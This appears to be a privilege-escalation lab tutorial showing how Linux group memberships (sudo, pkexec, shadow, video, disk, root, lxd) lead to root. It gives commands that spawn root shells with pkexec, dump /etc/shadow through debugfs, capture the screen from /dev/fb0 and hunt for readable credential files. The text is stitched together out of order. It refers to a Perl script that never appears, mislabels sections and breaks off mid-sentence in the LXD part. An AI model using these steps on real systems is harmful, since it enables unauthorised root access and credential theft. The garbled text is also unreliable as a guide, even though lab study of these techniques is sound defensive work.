Groups are a collection of user. However, if these groups are misconfigured by hacing wrong access control lists (ACLs), they can be abused to elevate privileges. Also in UNIX there are some specific groups that have a few capabilities that can be abused as well.
Privilege Escalation via Sudo Group
We’ll add the current user to the sudo group and reboot the system to apply the changes:
1
sudo usermod -aG sudo user && reboot
The following configuration is very common on sudo:
1
2
3
4
# Allow members of group sudo to execute any command%sudo ALL=(ALL:ALL) ALL
# Allow members of group admin to execute any command%admin ALL=(ALL:ALL) ALL
The code above means that any user that belongs to the group sudo or admin can execute anything as sudo.
If this is the case, we can just switch to the root user as long as we have the current user’s password:
1
sudo su
We can remove the current user from the sudo or the admin group but I’m not gonna do it:
1
sudo gpasswd -d user sudo
Reboot the system to apply the change:
1
reboot
Privilege Escalation via Pkexec Group
Find the Pkexec binary and read its configuration:
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
user@pwn:~$ find / -perm -4000 2>/dev/null | grep pkexec
/usr/bin/pkexec
user@pwn:~$ cat /etc/polkit-1/localauthority.conf.d/*
# Configuration file for the PolicyKit Local Authority.## DO NOT EDIT THIS FILE, it will be overwritten on update.## See the pklocalauthority(8) man page for more information# about configuring the Local Authority.#[Configuration]AdminIdentities=unix-user:0
[Configuration]AdminIdentities=unix-group:sudo;unix-group:admin
GUI
Spawn bash as root using pkexec:
1
user@pwn:~$ pkexec "/usr/bin/bash"

When using the GUI, we will get a popup window. In this window we’ll type the password of our current user:
Pkexec GUI
Verify that we’re the root user:
1
2
3
# iduid=0(root)gid=0(root)groups=0(root)# exit
Terminal
We need two different remote sessions. In the first shell do the following.
Get the current process PID:
1
2
user@pwn:~$ echo$$20246
In the second SSH session execute this command to attach to the first SSH session using its PID:
1
2
3
4
5
user@pwn:~$ pkttyagent --process 20246==== AUTHENTICATING FOR org.freedesktop.policykit.exec ===Authentication is needed to run `/bin/bash' as the super user
Authenticating as: user,,, (user)Password:
In the first SSH session, we’ll execute pkexec
1
pkexec "/bin/bash"
In the second SSH session, we will be asked to authenticate to Pkexec.
1
2
3
4
5
6
user@pwn:~$ pkttyagent --process 20246==== AUTHENTICATING FOR org.freedesktop.policykit.exec ===Authentication is needed to run `/bin/bash' as the super user
Authenticating as: user,,, (user)Password:
==== AUTHENTICATION COMPLETE===
When the authentication is complete, we’ll go to the first SSH session and we will see a root shell:
1
2
3
4
5
6
user@pwn:~$ pkexec "/bin/bash"root@pwn:~# id
uid=0(root)gid=0(root)groups=0(root)root@pwn:~# whoami
root
root@pwn:~#
Remove the current user from the pkexec group:
1
sudo gpasswd -d user pkexec
Reboot the system to apply the changes:
1
reboot
Privilege Escalation via Shadow Group
The shadow group can read and modify the /etc/shadow file. We’ll add the current user to the shadow group:
1
sudo usermod -aG shadow user && reboot
Users from the group shadow can read the /etc/shadow file:
1
-rw-r----- 1 root shadow 1824 May 11 10:14 /etc/shadow
The Perl script above reads binary input from STDIN, converts it to a PNG image using pnmtopng, and outputs the resulting image.
Add execution permissions to the script:
1
chmod +x iraw2png.pl


Create a screenshot for fb0 by changing the TTY Ctrl+Alt+F3:
1
echo 'The password of the root user is: pass123'
Using the command w we can find who is logged on the system and it will show an output like the focusing one:
1
user@pwn:~/Desktop$ w

Now capture the screenshot:
1
cat /dev/fb0 > /home/user/screenshot.raw
List the file /tmp:
1
ls -l /tmp/screenshot.raw
TTY3 Video Group
Click this button in VMware or just do Ctrl+Alt+Delete:
VMware Alt+Del
We can view the files that the video group has:
1
2
3
4
user@pwn:~/raw2png$ find / -group video 2>/dev/null
/dev/dri/card0
/dev/fb0
user@pwn:~/raw2png$

The video group has access to view the screen output. we can observe the screens. To do that we need to grab the current image on the screen in raw data and get the resolution that the screen is using. The screen data can be saved in /dev/fb0 and we could find the resolution of this screen on
/sys/class/graphics/fb0/virtual_size
The program debugfs allows us to write files as well:
1
2
3
4
5
6
7
8
debugfs: dump /etc/shadow /tmp/shadow.bak
debugfs: quit
user@pwn:~$ ls -la /tmp/shadow.bak
-rw-rw-r-- 1 user user 1565 Oct 7 22:33 /tmp/shadow.bak
user@pwn:~$ cat /tmp/shadow.bak
root:$6$xxxxxxxxxxxxxxxxxxxxxxxxxxxxx:18918:0:99999:7:::
daemon:*:18667:0:99999:7:::
bin:*:18667:0:99999:7:::
Remove the current user from the disk group:
1
sudo gpasswd -d user disk
Reboot the system to apply the change:
1
reboot
Privilege Escalation via Root Group
The root group can read files and directories owned by the root user. We’ll add the current user to the root group:
1
sudo usermod -aG root user && reboot
By default members of the root group could have access to read some service configuration files, library files, backups, or other interesting data that could be used to escalate privileges.
We could verify which files root members can modify or write:
1
find / -group root -perm -g=w ! -type l 2>/dev/null | grep -v 'proc\|sys'| xargs ls -l
We’re gonna startup by creating a scenario where they will be a password re-use misconfiguration. We’ll do this by installing Apache service in victim system:
1
sudo apt install apache2 apache2-utils -y
Let’s create a .htpasswd file, by default, this configuration file is readable by everyone and it can have credentials so we are gonna create this file and add the same password as the root user:
1
2
3
4
user@pwn:~$ sudo htpasswd -c /etc/apache2/.htpasswd admin
New password:
Re-type new password:
Adding password for user admin
Then we’ll remove the readable permissions for others:
1
sudo chmod o-r /etc/apache2/.htpasswd
Now the file is readable by the root user and the root group only:
1
ls -l /etc/apache2/.htpasswd
If we search from the whole system:
1
find / -group root -perm -g=r -type f 2>/dev/null | grep htpasswd | xargs ls -l
While not directly exploitable, logs can be leveraged to leak sensitive information such as user actions, vulnerable apps, and potentially hidden cron processes. Therefore, we will design a scenario in which we can find a password recorded in a log.
user@pwn:~$ lxd init
Would we like to use LXD clustering? (yes/no)[default=no]: Do we want to configure a new storage pool? (yes/no)[default=yes]:
Name of the new storage pool [default=default]:
Name of the storage backend to use (ceph, btrfs, dir, lvm, zfs)[default=zfs]:
Create a new ZFS pool? (yes/no)[default=yes]:
Would we like to use an existing empty block device (e.g. a disk or partition)? (yes/no)[default=no]:
Size in GB of the new loop device (1GB minimum)[default=5GB]:
Would we like to connect to a MAAS server? (yes/no)[default=no]:
Would we like to create a new local network bridge? (yes/no)[default=yes]:
What should the new bridge be called? [default=lxdbr0]:
What IPv4 address should be used? (CIDR subnet notation, “auto” or “none”)[default=auto]:
What IPv6 address should be used? (CIDR subnet notation, “auto” or “none”)[default=auto]:
Would we like the LXD server to be available over the network? (yes/no)[default=no]:
Would we like stale cached images to be updated automatically? (yes/no)[default=yes]Would we like a YAML "lxd init" preseed to be printed? (yes/no)[default=no]:
We’ll then import the LXD image:
1
2
3
4
user@pwn:~$ lxc image import ./alpine-vx.xx-xxxxxxxxxxxxxxxx.gz --alias privesc
To start your first instance, try: lxc launch ubuntu:20.04

Image imported with fingerprint: xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx
If we have UID=0 on the container then is going to match UID=0 on the host: